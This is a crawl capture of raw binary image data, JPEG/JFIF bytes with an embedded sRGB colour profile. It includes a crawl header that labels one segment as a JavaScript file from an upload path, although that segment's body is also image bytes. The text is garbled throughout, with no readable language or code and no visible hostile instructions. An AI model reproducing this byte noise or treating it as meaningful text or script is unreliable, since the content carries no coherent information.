u��K�&��il$z���H�=�***)�h��W�B$թ*Y�M1���A}�Sq���*��[��}-��VR:58�������?�����<C���X.6���BieV ��[�hp.9�l��?�0���H�j���������`��4��u�σ�>�m�n����z�a�C+�r�YM(	.e�{o� ���e�|	ߢ���W"[R�v�u��EEEE4="����="�±�/��!��������b��@����>x��Z���TTTTTTQێ's��s-�?����������$%��;zT)<�\���SB}K;����T�qt�+�� ħ~�	$|E��;\w{p𢢢��������#���m�ٷ�Z$�+}_�**********<;�4���X;�x"�oߵ*�� �Xʸ�G�|{Vw��WI�=sP�<��>������8O�BTCs?}(�'��>*�2��z���c��x�����΃n|zU��D��3"w���R0ս�����=�8�c�46�����ڷO!�Y	��V�9߱Y=6���Q�۸�����ߔ5 ��O�v"㧯�!�{z�[i�@�� �%^o�ǧj��p�J�EEEEEEEEEEEG�*?BP%��٫��CӻP���W)�cѬr�r�i�jjs<%`O*˞v��`u�W�;�0#Ą�[�֒��x�Ax��$$5"JQy�+�zH��^�M�s���j_Qڋ�}h�ͬi�}�~��O�$L��i�+�g8�a���{0����HxF�[QĳO L�cڠ�{B�$�F�&�F�h��u��8�ҁ-Vڻ�8n�F'�b~(�I;��W�6<��0lH�n²��'��̬M�]�eF-�o5%1.aǝ& �eu�|+��Sz�Gz��V��7�H|S�#��j�x�R�d�]�qg~�&��լ�/"�M��s�4�	���W��� r�gɜs��amidT���h�����mC�v"�w�NL �S����|#O�k9�����A�&o�W1�F<��͢q�W�ai!���*���5qp�ssj�ޚ�J�^=jOkǫ]#�Ѭ@�U�ʙ"��X�8��i�������R�1�-�_��nfHƺ���j����XMO)**D��x�����f|��|�^gz�%�v��C�골@P(炘ou�igI�}oSP�߉�j�8ǵO�'��0�*��	�� ݩ'�\5q�(��P�+��{{WB�49,�ޤ��O$�>�&ZyvRd����6�rX�4a����֡"�t�W��"ܙ�����MNF�2��Ԫ%R� i������0�����윻Ո���RȚ,`��B�4(Ci�ՇU�1�4���E2KJ�W�	0X�$ڢ�R�9�0�'M��CC-��L�T�P��A!�V���R#�T�2��C$�͛�����H$4��\*bb�j~����-ļ�i��L����Λ���v��$�D�\Ԗ���(�΢OC5��zS���� ��Mi N��B,
M��9�N���^���S7*xٴ��V>ڔ��am�#[��IP��w��9�4��`,�5�(��8	�4l�,�)�+䦾et�#�V]���ԭX���� )      !1AQaq�0������ �@��� ?�	b��лӯ �ֆ8���߂֦SM�#B���q������d��`0x�A�U��ϧ���ϓ���h� ���?w��x5>C����._J��3=) &v�w�O�:c���� �WQ�s29;�`�����k�����N��~��<%X(�nLs����jf��68��4�7N���
0��A����ONf��8�O�0�n��N'/�.@��bO���%�⊓�g�u�Gg�x����Qyg�X�CB�\"]_��ʺm�҈�q�@}N:{���4Ф��Y
��wN ���~����/�����Ԧ�~��R���u���Z;��ޥ�;}��V��`��ţ������U���j��U�]����=�f�X;~ޟ�׏�kV��u�ja�7�� 1GZG�&7����� �Pb���
�������S1x�����IԿ�)�c>�c���訍a��u�;j���M�z69�M萀�`��xH���y�C}MO���+�V��M=#��"�/�<�#9�Ђ+����Z����A����B��Z���9ڀS�U;���&�jQ���>�T7�� �w��|����Y޹u�ǂ��e��4���� ȥ�é�r���%�qV#;�~��=_'�4u���K�/���g�G���K�n��jr]����u؊��,1�KR��g~��<>�<S`TTTTTTTT��۱�
�.V��`������Ll���g`N���J�/���� ~��QQQQQNa6Y;O�V
��z_�j******<e���Ӷ��6r���� Ñ���w�����\��_1_�����EEEEEE�j����q�B��M�X�pD��3� 9h��yTTTTTTTTx>G��}v֑	�e��V�����O�e�/�_zu�eޙ;R#�v0ߞ���CÊ���������|���QH��%���<A�9��b�������	 �z���i��h�M�}lT��7{cޤ�s��^ *+NOǧ}�@ ����#�z]�ݏ''�S��G��8�.E�3�FC�ϖ�]�F����F���9x*f�ea�y=j8�{>[�v�������'5u'�z\���=�O�`�@���~�t/�>�g�C��ث��@|�p!�/v_j�������������4~�_Z�=��=���Da*9�|>w�F�a��Bq���I�wզT��� B!*�3���&vw-�*H��ϵEEEEEEEEEEEEEEEEE9x�R����ǽH�8���)���Û�U�'���Y�D������ �#�2A��X����^�-b�����O�u?��$ƆcJh�ѩ��/�_J,�!��iBh� %0ј��ͣ{��k��?6�9����� %��v�t�.6� �j l�Y=��EK&^o�!pM"0��o8��v��@d���+8�߭;�yw=��p�mw"�ɯ4�"I`��P��pҐ)#�fs'yf�Ɲ
6%�DX��P���+?a��ƚ��a y7�QCd�5*�vy���y����ZO�B����Л@ ĳ�Α�H�(ȳ�0�@30�`ӥ2��q��s?T���P�b�ob���Y'3��pa���4rCnDBA��[u
�g���S�JЍ��
&e�ͣ��,X��92�Fm��"-�� q:[�V��0�:RP����wn�m4�g1RK��M)0��-����D$kƓ0Td�2ԄI�ZL�ˍ�����b��f�m2Ό'���үw!�byw�F�-���5��Zc,sJ%�����d��$�ԲD�6��^&3fF&�z��8�8þ��M��ɾ�Jϒc�N�z�ܨ��e�5
��7c���e����"��ע�Q ���c��(K"ځ��� a�&�G;�@��#��(A���A����ţ$����[LB ���K�O	�b��^�L���xHFϝ`U)I6�er�PB�ֺ�.�Y� ���G
���<���i:�O[�S�� f�4�N&���@90@q�D���t3?"i�O Z`�Ůvk�6Tn����^����(T�u����h�'Ͷ� �pby��C(e�D�2rA=!H�a2I�9���>��A��S00� ����'�����f�H�^�L��sfU�T�C��};TG�2�|�V�W���4��$�Djl�f�-A����M����.ۛ�p��एm �ΑI�*!�C�Y1hI��|յI	e_�
�o�2Tť7!�-�p81��Id�'_�%���I��+<Ab�Bwbש
L��(�F���B�'M93�gڒ�L�]�v��W,У%
�ύ���)v{�R���W��"|V��h��ʍ!2�E��)�J E���Be�V���z�E# ý��dM��%�o�S�6�fz�X�y�+�Ԏ� ,m��1���ԘJ
[I�$�D�EU��I��zۚ<���.F�޳�M0��/hҢ�p�~�Z���}��l�������\�H��]���Qfw�#�j �ڥ-:.�w���z8��N��g{b)t�)mP��f��8��zzP�c�� �� *       !1AQaq�@���� 0���P���  ?�:�A�5�I� ҆��SR�kxz���)�v� ˰OUk"��W�}#����6���_�����I]F��&<$�[*� ��K���{\ !P����y�Kr����ƘS
�u�ܺ�Y�����aSV�h�0��ˆj]V�Z���� b(��MyAF�| r��Z����2=��ݜ\��⼾!��#����98����r�=X�@X1+���#���nQ U]2��������D��|Z�������V��[���f�E Z��m|���� ��
�G$����� ��9;?�5E����\�9ao-�  : ��2:K���0i�m��u�1P@`p*骲�9][�1l�
��ʋ�e���j�~j��:*���im.*EB��4i�����;�0�J񦼦�j��2�9�K�?�0�<�-�|�NHF��Z��MXp~�R>E� %.�ƛBh�p08
h Uyt�9���oi3P�Q�iR$�Ю��H�ߌr�,�Ɇ<M7&XL�\?��f6m�� )����Ca�J��(5�
��ӱ��*��V嘈<��Yva�3�� a��w8M����"�8�5n6= �BKB�tכx�钎�7�ڜu�+���4�-B��^E:˺͸��z;�imG��G]��10M_+���"��&vM8� ���_&v����A!�`����I������Q\{��\�1�?g���bM�lk���(���j�u�ú����������VW2������f �8Ʋ�kE��g8�Vq���E�]��|o�2�������Ȣ���C"��{�E�\c��r�"��rX�:<	G�<�%:�w;���Q�#P
��ġ����=f��C�N��1t�Q�w���E�ˊիag:��K䃱2Jj�U4��[�jZ���t�h����/�h�p���0x_( _zV��/΄�@h�j/!���y�X�e�x1�_򩙥��e)��Sӣ��c	sqLֺ7\e�O�&���y����d�:iO���I���E�N�������ZN�	Lr&��ߕ�dw հut%Km��-�M���T���d��|��DU�w��"�W�i��wx�+b7�)��'�`*Ǎ�M� Ѿҝ���r,O�R���l4� 1�t"���SwH.�h]V�2�X[��/7B�猇D�fz(�������"Q� ��Ѵ����O�����2h�x`AP�l@�� hN�JD�둬`��*�_��(_J]�zA5H=r4�S�UU�Sz���|����ĶT�mpt���-7����tX�C���N�E�&���m�)��Ǽ�*����N98���P��c� ��)� �Dv����%��>���/�mM�z������p<�×m}�@Չt��n��؂�JӅ��I�kw�EλU��?"���'o�-Vj'F<�-v;r�X+|������#���g���j����-���y�%�����u��o���ٚ���Z��P
�����Z:��� �og�Yfdݸ?���[���$�QnD� ��p S7L���Ä^�z��	kEv�F� �x{J��AB��j/��m���G��J�Z��`�q�����!Z�J�� ��Lj`���V������<�7�@GM��-U����uNZ�\I}����&�UPz�|G�0-���)������0`t�m�y������7_��#@Բ� ���vC5HY�O@;�)Ř*�X���g��� ���2�!��n�	0Vk��ɛ6�ξ+?�H#���cY`8�8(�3`o��WȎ�W���3��/��W8��FƊ��YWϜ����0�E�f�~6��U ��������Q�)����56�W�Ĵ ]���<�?dfMU�V>Fr�傢�s�}zp�)C;9 �kݗ�=�%�b�R1f��Z&q,z��*4ݿ�>
�H�� ����9�(:�]O��Z\��B�U�lG"M�2��[\5��f�������{F�����!�Հ���$x���X��Ǒ*�����q�����U���c�������ҡ]N��ٷ)@ǐPa�Sg#�/]���IG�.�i������nqd��z��iq�`�b��"0���>G�|��z_������.-Z��#q��js�����%�����o��~����(���� ��/���Ϙ:a��I���`�3^�?g�����2;��'�HmBg�#Uy��!��� �f~_��5?[��}���� �4����������Pm����)��-��-U����)��fkɟ?K��S�py�߅�����ߓ�w��8+�!�l��"��8+���� ��8M���S'��XlN���Ҵz���U� �2YJ�A�{��&t�N0����s͠�����sR����!bWd�i6yT|a=I�:���&����վ��/?�j_5�z8�j�/f{�L����%�Eݾ\�]m�-;U�&����[1^_Y�,aku� ��G����~[������`�wd�|��x(r�eX���O�� ���� \��mD��5�M>UKk�;))�����|{^��ZO��f۟S�
Bw�\#�Զ�/���:K�@W�؂��z�/#Ƚ9�*ӄ|B3ܔ� ��xgx�)�A=/���@X��W��p|?���1�c����D�O*��+��'xLSD��N߿S��^�wQ��� �0��� �tc�x*`B�@ʳ����N��
ÄMǏY������+�L����JW8od����`�Ǟ�_��lU/�� �فp�.m$���u��{�;]��H�Q6�5*;\�D	ee{}2X�o�F�/�|�B�W@!�b x^H��,����'ښ����\�k:}7&�Xw<���hkv�J��w}GO2�ת&��h�?��;C��*�#��uY����4s?n#��E�58�_�`D��g(>�f%g���{���r�C���_/iB�n��,���W�p���J��Dt8<����R���
q�n>#���K9�Y�}|�n��֌>�`[J�E�S(Wt^���'��A��������0��Wə�~���/�J~�@׫�ݙ��|�p�+@������o��  (	����r�S�u$�?~n���5��y��'� v���"M6o��;.G�r����q���F^�36�j����w�i����z�q?�ꓧn��bn�Eᢟԙg�epf�]q�5�^����j���g�H����]� �,)�t���W�ϴ��8�{�?{L�Ɇ�
%�ܬ�e�6����a�=�z� �V�a��kB[�-��������	&���,�kz�5���(dNc,H�U� |w̃#�a��z*�A �F:�zK���������n,Ƭ��Dz�B:?�=���ty��s�{�N����l^�{Ey,�p�n�9S�zB�!��?xuu�T�����
x��C�)Mr�C �ƍ�\�p�u���~_�/�Mu̶�L���6Q:fe�Ŝ�`��q���$^k�Q�^��}м������h1�d��YP������g�0��3>�W��~1��8��(�×�NS���t��~ٳ ����%� F�c�6h��54�ە���<�J�!Ĝw�F[k�7���q�тܯ�����f��,J��b- �Y�>�}�y�C�q��J �b ۢ�ŷW�Z���G��~���V|�є�E�Ӎ yUʴ�g����*l�9oL���D��:���3h/�(�Pքi����˴���`w�5�kT؅{�5q�a��<
�t��L��Q����U�>
B��.沠�ym�Ѻ{9w��"�o�ì������JE��ı*f�{y��PbUj�-9%���r�1ʞt�����<�v����E�^8���lƙ�L[A_��|�]N�|�jk��biLHJ�ֺ���Eu��%�ŵ~�WY�)���� '���I6�A*A��)��T�X��6�r#�{!+( ��FW�8s�MI=� >�Q}8'F��";�� �ǎ��ߢ쁲�&d]�gYp�{��5�"2��5�͈R�Ak�&�e����VI���V�` �F���6���E�}F�q���ơ�da��5e��Z����@[����h�o�nF�@O��q���;�ʰ�0��� �=���ۜ
����YCW����b�-�T��O�Q7]��4���VT�hP 3���{(T#��W�D��.*֮���m����_��DF��p��u���V�d�U��� �%�=S7Z@}��{dF9ԙ�t�3���K�::�Y��D��__w�]9Ϲ�ѯ���Ԃ����xX�0�_Z�Q��%��E
~�(m�[�e�w�[��LHY�{NG��X^�z��|s������>���h|�F��SK���W1�$�?�D�;:i\oE�[��R㨚w����u�ӕ�2��X�e� �0R)�貋`�ѽ�a5��hra�W��@;����)iɓ���0��G�M��4���� ����+��t�ʀx:8E�4��9Gqzˋy0��H�p.�xzK�4L��uT�ě^-*R5�*+*%�"^,6�5��+�Gy�~���� N,�L���э@ (
9G+|Ou�������i��+Ȗ��2�T��F�b u�TQ�q��X�i5�B�,]�'tR ^�L-�t�:���P 1��N˕�l�/ �
���#7��`Tց����>�ԅ`'*^���g�(t�T+��P�Ѐ.'��|�LV.R���OH�Z�&h-z�����
q+`+^�5V#�'Q-,7b;Ϩ�p]+��A��Ѫ  �X�b�A����i���Qo�&�V9�8��K�!Q:ٿ�7�U��O���bM}�RQ��*������ݗ�k��"��z9ϋ3�yՁA��K^�	�r/ƙoM�[:|Puˢ?�x�����n�h��G����m���m���f:V�w��8�Bk~�=�l�a�>�0K2� ��@�i*c���Z�aP�_���ȟ4���ޡ/����3ԝJ�q����R���Xs.p9>��) P�{J���� 	�ٔ�@$,	i} Ă��S+�S���>��"-����3��|^d���2cL�\e턌�D������mr�9E�D�.���,R}W�Z�|e�P+�T�,�}������SfU%i��6I�*_�pL��+X�CX��OX;��.�xٰ������Z���e1�SЉ�ke-���{x-���V��k{H�N��4��~)�yV�(��cN�'���R�˄tӓ)�V1c\�r�>��N�Љv���C��I���B�F��2i1a�,޸iO�4A;���Wa[$�=��M�nM쓕�k�{%�Ff��>��VeV��h��M���)[C!țL��[[�������쯽��"&AՃ�MK��Wv5��A�،�$�^;^��ꍣFb2¡K
�/���} ���o�+���;#�0�I�
�p8p�&� iP��}E�@�b������A.ܔٟ���=�	#�Zm:�ۍC�'�������{$� W7nh��� ���w8��b�f��>pΰ�_�'��y�U@k3�&׫�W�_!Q{VM���$_�JhԠ��N�3od2����)S6���Z�⊮	�r��f�X �ҡ�=r�3�����^/q8ú8��m��-���'R���sS$-��v��Y�
=L�X�.�-�qZ�U����6��b�`T2b���U�����5�ĺ�t�HC�  :�J�(�/h@F�bE���Og�����-�R0 %����]eTt�Ì��6/��"k���������~&�Bd�����A
 ��e�P�8��iQ�!�8Ʒpj����J��ݶL�� g:x�iP�F�ټt���sn��b�V���\M^Pp�m�EfE����
�4�Yp���ku؅�OTtAg|=`�3��K��q�6C�0ƗQR�Kũx���ӛ������~7)�4�1�_���ک��0��ƴZ�%�B��6yWR�lT^�X������XN��"}V�"��H�b��p�VL�D#S0��� ���Ƣ�Y�pJ\�!~��a��Ái�Q�����G+W)_G���4,��r�r�ZiҢ�!�de���o�R�~�d�"�����.mD����o��<��N`�(�d�����e�w�j
�A��W-��WU�yM��XZ��J }@�����Rz&8���C�uX�t7K��X�í�Q�c�_9�M�.P7��Ϝ�s̒4�}��$�{h,���k��@��*&�no��]Ǐ+��}��mS@�h�g�7��lC��a���fM�N4J�l�AA��g��ѯ��.Q�]ji`BWʹ�����S�%|B�P�{D�z@dw�-�%�(1܆�i�V�L �&�s
�q�
�VS��Դѩ�и�1J*A�4MJ�Ee��*�(��I�-A��l\��H>b��mX���
	�0�{����D�G��O	sz�V׬)e�U�B��a*k"�'r�ui̳�a�� �Hgl�IM� ����Œ ��� ���3�k73��:��)݀�7�m,V�?6�i��V`pI�Z�+vs�s�V�70La�:[�p�8�C���Q� ��Khx�>!�j��e�L��*�%p�k�V%-�1�4���Q�k�Ä��Z�����

--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20250325/3293ca812f55253d1c455044bfd1ca1d.js
body_size: 13846
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm��  � � �� 6            	            ��     ����8�~�@   R���U�t+�r��   %��,�G�? ��   ���^�e���y���f��sd�   �݊B4�Ƙ  �/���u.N�{��ze��t�6/3�^<S"V0 ���4�-�e*���c�VE]��R_�VԊ[�i����{������� $��q��g�j;�N_����v#�I˥&��Gn�=���xW��,Ҷ���ya��Q9� ���4��3�/ҥ6��F8�`��2:�Qm���G�������N������
z��s��牨I�W~��k��i�0�#��-���}���~˟�<W���gFǢrw?S|_��q���8$�+�7ϡ'�3��)�t㱮�8�*'Qϩ`��y�"�k���'�~�'N=!_v�i�	'q\i�{�&hKF��!ƻ0xҖ_5��Z٪�}T[K��8�fzy��Y}��Ӹ-׶��ϵ��N0$��q�gG^ɞ��n�7��F_o�!�J��H>6��-e�v�;�ۢ��hUQ��v�L�z�:A����4��u!�X�`�����9;'/�ic�Ʋ��gv�¸|u�n�j�5iޓݫiυ۝i�I�Wz�}��=<��n�z8f�E2��''Le�||;����?2�7��V�+&:�/'w:��T�8#�ő��.}���1��c;D��=����6�
f���O7B<�3c���g�Eڹ<x�G;�#N����j68)gk'�����%���'k蚎��IOi�S4<�\�ݵmң�ǭ�� �wƘk��5ey���qX��N3}����/.�l?��6��_M��/�FZw��"�2yЦ�I�W`��m[�eJ�V����G�N�Fk��+�_�;�S�+�s���;�J�f�p�$�+�0]�>����/�eV� �k��6��+J�0N?f�y�� N��  N;�/���t*�sg,���[�Gc�Pg8  $�+�0  	-:L����EW��ط�ԁSZ�pح�   	'q\i�  Kۑ���:XY�X�P    �wƘ �k���˧���{^��
��y���O�W�-�1  �ݨ]x����
��V�5�y����n��c5W��N�n��{z'�l�O#cO@*��T5U�M�oO������  P�����㑪%홅���`k� _V��'����H|jy        j�i�o?�� -        4T 01V!#��   kԵ��^� E��,ط.C)$@��}GiH��rv�m&ĚxVXy]�� Ɣ�G�M��m7Ƕ��M�X(�a=Q[�.ں�]	�;������.7�O�����ȭL���5k�;c�Z�9��˚
�V\��e,�Ր4U6"]P��0Z�R�� :3t��Y׉�4+�> >�_�H�"%��Y䕻��^|�`n��%�#�-�6ɬJ�tA�%�	Gv����e�cV�	��7M��GX�QA��C����6� ���qZ�{}�D����u>fÛ<����z�������D���k�a�h���l��[0��5VU��c_!?�A�	�[y�B1�؈�E�����]O���l���b�rŴ.b�A��f�� �>�_��q���ι�=b���v4�L�]�Yd�&�Y��y�X��]�=㒚�^�e��J���u�ژ�O�Ȝ�$���,�.!�p����'�U��&�J��.��eg�U��r�� #��uOp�W�#�,�������sáK����X.�jh��3��؋�3+Q��3�(�s�����$��H�-��x�b�~���Y5���q�=��X5P��l�	f���q�*F��m��b\���u�X�ճQ�
�{:ٹ8pd/�ق�\m8@|��>۶�b���"M�����o��h��ON��⿤��i��$�Xd�)��9=@�}4�y7�M5���S�b�8k2�i�=��]#�K�NI6�G�s������Y�dM�[�u��	s�eBJ��k�����Dc;HD�2Aʟ�?`��c]	5@x�$�t�&V���eĚT	Ì��#�G)� ���!M�M"�S�~�9QҿX7H��]��&=4�k�I��4T���2�<H�Z북�Bfc����f��%��}@�}�90��#/o4�܇�5X�b��;pa�'q,>^�u�E�+u���hk�����.�Y�w	w��uB�GE��"�6����z�}�ms�����>����^a��lJ���.zwr�ֻt �U|���:,���Ya�"�]�5��� ��F�&���~} �_�'��:8y
�w�4��i�$��ǜ��yx�����ɛ��-�K�c�jI6J����F�O�7�b/�q7���@�5n����6�c4(	I�y��7�*�Ox����rNRs�,A����Nmlr����$��YL<R�ն�4m�8��1]Y�S��$��,��S*�͹$R���f�	>%�=�H
��
iC�}|iw��Y�Ւ�}J�q���h�\y[hf�Y�qm��ܺ-6���X�%��9z�W��U%���y���w���ќQ����\I%x�M׺h�5�ҠY�zz�"�c�t��5�����+���wg���W�����瑠�w�J9�����k&���(Ӣ���U��2�z��^�z8M���U�������'v�cP�'���UHBe�3Q�.�CN%��{Y�a��J�=b�l�e\hҫ��~��ȶ��:	s&h�p���`�nE:���Bq޺����6J�. n|?���(�-ϕ��	?Y3��ӯr0�p�7�����؋�������-� ���(� ����	.٨'0�cm|$�X;UqHs��=ۓ��{��%�V�N���1�B[��X�v�m�:1�l�a1y�4�n7 (���W��q����:���QV�g2Q�ƃM"��`��)k�t��;�gO&D�u����J�S}z���]m��4�F���]��TNc'��;/5��LCQ4�ݭ=���-�Ϡb/�.����LU`m9� ���l"���1�kJ�J#L �c���Ǭ��t2� �;m�����gm�����fI�ӯN��)�����Y ��a�����$��lP��6Ɲ��(������e��uE"�1�hW�[t@�iM;rpcf$�>��[�H.��ż���>1�+!fA�F�B7.�Ӻg9/�f~g�äoS���ޒ�rɉ3��v}ׇ���L��b�#4,�Z�YH��H85R��h3�+�{�c���tZ�X� N�����9�8�3�d�� gcD&�@�o7+�u'`\rI��Ek�A�V����
�`��_������LS�	��.1�c�)V��V@��6�H���?�7����˒����H��_�`ǿ��2��Z"q����t.�Fˀ��\��u�;���$ ⃓>��rN��A9��7����	��[E�c�8�:���ᣀ�C����"X�F���s�c�
x�r�߫RIι���Q��0�ݹ�:ԍ����s#�d5�x���������OY:_9��KOP>�_^u���;β=��F�'H"݈@2Zd�2q��̨t;, k�� 1 H-b��OGwM2���H�l�yy�u}���������	v5ǚ��{�����1�Т\�
5�c�T.��d@�Ќ��#��[��Vұ�?_���[�c?�����Ù�<�K �����g&��X��E� jp�a�����ǹڈB�.ԝ�쮆��rW����;H����P�s�*]�շ����eq�<u^gX�ܫQ+��UnCQ�\��VD�[Z�]M9������yrޒ�gl�M��!u���L�^z;7aCb`{t�`�5�� ����"� #c!G8��3�/��w��h���Υ�,Wo�Rs��Wڸm��1/��%�^���Hsʅ:2Ҏ�B����4��E�?r�tK	�̖���N�Z� ��F����"� ���:Q|���o��+����)� l&H�g���^5K9��򴋒ђ�H3���ް�2�1LGC���VIە������"� Bw�
�7Y%k���a���g��żC�"ԋm��w3�Zo�i�>�K��g��� �>��⡏�� �^l1I�V�����Ǡ�Ǒ���>�_�U3u��|l�.4�s��▋KU�B9���J�H���$̚�J�͈��+�R	�1�{c�؋���ȋy�̑0�ºY���2��kZ��n=�Q����#I�AN&��$�O��T����o�2�5m��Nĩ��p�� /�S�6쪀���jaQ�\������V,K����i:��"~��@"r�5������O����tc�@=˻� �Ҽ�w� ��x�=���"tP���*����2XM�HO���T��� �atir�v�g�/���eoP�ı����o��Y�� �s�[��!~۰���Ӣ�|�ID�b^q�L6�<HknMG�5�it�9�'��������� �w� ��x� .�� J�i?4�J����\}E�#�e_�:�2���ij���o\��@/�����@$�P�f9��d��T��=��Kh[��}�E�nЁ��7Q��=Q�0��.Fg��,�'|����V�8����63��x�}n�Y�� �5��^,�NH�Zl;��̧ʿ��x[��ði�^
��^&�B2��~RA.��\�.����ؼ|�*o<�ʛ��;�������|�*o<�ʛ��;�������|�*o<�ʛ��;�������|�*o<�ʛ��;�������|�*o<�ʛ�;��������)8�};�������1兝�y�� ?     1!AQa "2BRqr�0#bu��$3s����%SCTc��  ? ��9�D(NL)�e̤T�Բ�v?�E���R�q�Z��J\�PM$������+��R��ԧx�!��ܱ�L<jd؃j0��F�b�xG����KH.�`1���"*Eq)��p�*'�7Hr���RŨ��L�]��aW���&�<�P{��msz�%a�f�iLF�5(�2�m ��Ѽ�)?̘'@C4>K�%>��W�'�n�f��I��v��%�ۉ��;T��x�#G�SVʫ�t+���s�R4o���x���QW0b�\:¯�]=�mW��3]��.�AQ�`�X� �c���O�К�����с�"�r�W?��:��l̥�.7t_S�,�b�W�� �F>*�܆d�����!���Q���Ḍ]�y1� 8 U�/a{�T�7I�	�SB�h]|m̫1.��p ��1���W}*�=.J}����$&��3ٷx�!���Q�#B���.���|���9#�_\�T�_.��2�8b 4p����.�[d�ԙY���ϭN_�!��::7Ľ��U	��O�C��/���j"r��4N2���
�C&��b�^1U��C�:������T����0��fc�x��z<��{n�	w|��(ܚ_^�|`�;{O��X��U�4r ��Y��d���.�Y7j��;@˴��,�� 1��'��(��Ac4�+�,"��qu�'�$n~F"n!���崡�r�#v���v	�xGu��� (>��/��cj-��%c��yO����&�$/ގ;l��m�N�X���U�ƖVS�;�rS��bT�N�U�lw�#�R��B���K�1� �6R��e���g��-⏸&�tU�{~�m�#EɊ3�����Pe.����ާ'nI�Lde���:�$�j��B΁1�6�!�o.�ZJ&mb�V�:�1�B<��7\2��I{��B��:���64T�G� ���Q"7��w��B�	������k"�2 �n�V1��'٪�T7O�Ka�\ukM;%�QO���Yͅ��$ꤨw2�l�]�1ߍ
<Pj.k��E�ܰ�)l��H۪<��O���7w��LRc:Gx��F$�_�h�5S���K�����J���gp�/���Mp��!��H��~N��<I!������/��z��G'��Kw*�s��5ǭ��(%U0Nr ��EwJ�Z�'Q�cov��������j����Q�䯬;�o%>��n
;�����SH2���� ���k���U�9�
a�)j��Y,�d�_sz�H�����\Ox|÷D?M;�noe�Ḥ����7W)�\�2��/Q�+9I�j�}v���Θ� n��S�k�I����7Dg'b�8��a!c��u>zj34B�b�<�Gs��C�C<��2�ǟJT�K����}W-�Qp�轉!�tOI��i\���]�aʝkɐ՜2F�vq!���od�\2!��_�f�0�]�r�c)M�γ& i���Ҹ|)��#P�=g����)?�h�"�|R��@�����G
�|]�>�U���xc.[��(hT �J���r�"|"J��� �I��)�(�B0�\`���l*Th�H#��bd���[;E�L��8�`�fOc�ס�x�'�s��`A��K;�E����榣�0?	u�!%�'����$	L�T`�z}���A7���:n�� MX5,��H� � @���{-��Y�h~Z��K�Gf�i�"e��`_Hܐǲ��	��+��)&��:K��|���r���ެK�@��Kl5&�0Nj99R$�)!��wv��o�)w��d��W��$&8�#��Fyr�����n��Y��!3�O�����n[Ը���4�-�.��$�U�>�# �J(m��?�)Vg���r*�W$0
^����od��q��q�B� ���D�9��� �W�4D�y'To<�؜-$��A4�19,N��_�	��W��Zɸ�S+�t�"����iE���Ɵ֐[Db�<���I��$���Bc�_�:�(����c!�]W$�Gkλ���V�c�55Ԯ>L���Rn�"	mU=��jX��-m�s:o�OZc���%w��Z��kbP��H���f0�2�p@��0G�Q��"�lx�Z=/f�j��i�K�W��x��n�,R25d�x
 ��SڛW���aa���,@�"Ӣ��:wq��Y�.dB��>�S@��]��8��d�<&OyQ�6�Ge��19*�P�K���	 ?'�)"i�3����RA�r#�{O���p¤�,l3��c��X�$����V�<L|Jv�'� �L���A��90\��2|Jh[���,GC�
U,Ycg�H��d)�T�CE��m|
���Xe#���-/[rf�%7�l��� ��:��N2��D7�L�#�;	!�;�G�5�9)���LFx��௾^��,�����z�9�9����\���BD�ӏr/����8�Q��� 
pt8��?Ƈ���Oscy&B�6�-_�/���y�I�z�P��7�c�M]�ca�{�y��*���	�>ˎ˝F+y���v�ߵ���4Qc� r� ��%>��2�����g�NĊ�#����l��B!�9$�����IĒ�*��O����\7�<�vn�C�:�̵s{ml���$�c!$�>�p׶�fhܩֻ>j�}�n�o3�o������5l�	#��\E�ն*&����|�oBQ%�e��P(n���O�ВEYg���s���XK<� ��mqͷ$�Iʂ~[�.c�e���o�����bg0�΋V�J�&�߳��HC�B�46i��u����IWP������P5[�&�����ݨ��05��GyJT�0�Dv����n�	yk{k"�R�C��E\ڥ��9#�0�������I�6qˑ����Ɔc��'�0����rS��r��D֮wx��lh{"q��G���F*���Z[c@��>���FB��lW}��u(�_�5��g��,����?��O��.5~�F�`gl��g�8�Cc5{r�3��W=���x����3���bO���S������2+� s+�ח�`�|*$�'w2J��55㬼EXEN��|+Qq�~8�c\6�v��-3�1��i"&b��	;�N�܉qG�JU�s&e�2���p�.e�*��t �Ay!~�0�X�򤸑aV:�@p2}>+��]��Q^k�!���|�=��U�!��i
���������9���������t1
��U4�0������K9:�m�����Ȼ3E�jV���B"[[�ue��`�D~f���@����rdBcoX
�Q�,R^�t�1垆��
%��� ��%�j-g���s��Z��Б�g#ο�/�W�����W��
�=g:Q{�ll�Ɩ��[�Y\���{���˼2�e��˼������^�N7��H��g>�"�����a<3N1�}B��O���(���g�:��SG˒�;��4�sU8`��sP� �%9�V`�h���� �J�Ůfs����Ӯ29@���x�(c�ED��/�4
��
�'s�u���ھ�����j�ھ�����j�ھ�����j�ھ�����j�ھ���h'x�]@��)d�'s�uts�f�NwƦ5�� %        !1 "0AQ2aq��  ��n�kNk��G �g���4�7��/G��o�aQ�'6�xk���4�L�Oo�6أW<�9�o�z�33�����b|^߅9�˛XX�k7g��)���� ����iZ����|^�.�T�<a����A�s�U7���,q���A�~o��9f��*O���=��Y^��᝖ ���\��Ѽ���s<��;齉��1�+P=���g�`q��vٴ��fg�y�S��?��s9��{|e,L�:�w�{�7^~���k?�Nъ'n=��B��Ⱦ��{|r��;z��)�6R���o׿���퍅���´ }Y��O�z痷Ǻ�L{�$��R���ԗB�+b�h<��ٮg앵�b��ٝ�3��^�=�
U�m+�k>=�d�F[s�����s������
t_��g����Qc�nD�y�oT��<�Z���>����L���������%=͈��ڑr��� 3pZ���8߫��fq�{|��H�{<g��2Z��jڋW��=�>�� "i���cg5g+�����Z�]^_�+R�-_c%�ʔڐ06����\[[���_Z�1�[{�W>p�����'��u����6W��[�ܿ7��5�V���������]��{~�f����q��2�;|W�b����d{����b��qi��=��S%{<<~6o¤M��=����~ew��a0�L&	��a0�L&	��a0��� (           !10AQ�"@a��Pq��� 	? �M$'�rMC���%Ѫj{ؕM���h��G�:r�������PȽ-x��)C��ҡ܋K"�B�uFV�hE�����򎦇'Ф&&:��!LJF����'
